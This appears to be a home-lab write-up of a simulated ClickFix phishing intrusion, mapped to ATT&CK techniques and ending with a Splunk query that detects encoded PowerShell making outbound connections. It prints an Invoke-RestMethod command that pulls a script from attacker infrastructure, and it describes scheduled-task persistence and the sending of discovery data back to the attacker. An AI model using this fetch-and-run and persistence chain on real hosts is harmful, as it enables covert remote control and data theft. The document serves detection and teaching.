Initial Access (T1566)
In this lab initial access was gained via a ClickFix style phishing attack. This email directed the recipient to execute a stage one dropper with encoded commandline arguments to evade detection. This command once executed allows the threat actor remote code execution capability and persistence.



Execution and Persistence (T1059.001, T1132.001, T1053.005)
The malicious script, when unencoded, runs this command “Invoke-RestMethod -Uri "http://192.168.20.10:8080/dropfile.txt"” which pulls a powershell script from the attacker infrastructure. The content of the remote script creates a ps1 file named “EdgeUpdater”, which contains a WebRequest to overwrite itself with content from the remote server. In addition, it creates a scheduled task to run this ps1 every minute. This allows the attacker to run commands periodically on the target host. The attached script can be found in this repository as “dropfile.txt”.

Discovery (T1087.001, T1082, T1033)
The initial contents of EdgeUpdater.ps1 perform system discovery on the target. This gathers system information such as the local host name, AV status and local groups and users. This information is sent via WebRequest back to the attacker server. The results of this can be found in “discovery.txt”

Detection

Encoded powershell commands acting as droppers is a common technique utilized to avoid detection from alert rules and blend in with legitimate traffic. This SPL query on sysmon logs for the target host reveals encoded powershell command lines making outbound network connections. This is done by ordering the relevant fields into values of Event 1 and 3 logs by process GUID. Then further filtering down for the image is powershell.exe, and the arguments contain any of the encoding flags associated with powershell.

index="sysmon"

(EventCode=1 OR EventCode=3)

```Order sysmon ID 1 and 3 events by their GUID```
| stats earliest(_time)
values(EventCode) as EventCode
values(Image) as Image
values(CommandLine) as CommandLine
values(ParentImage) as ParentImage
values(ParentCommandLine) as ParentCommandLine
values(ParentProcessGuid) as ParentProcessGuid
by ProcessGuid

```Excludes rows containing only one event code```
| where mvcount(EventCode) > 1

```Capture powershell images```
| regex Image = ".*powershell.exe"

```Capture proccess commandlines containing encoding flags```
| where like(CommandLine, "%-enc %")
OR like(CommandLine, "%-EncodedCommand %")
OR like(CommandLine, "%-e %")

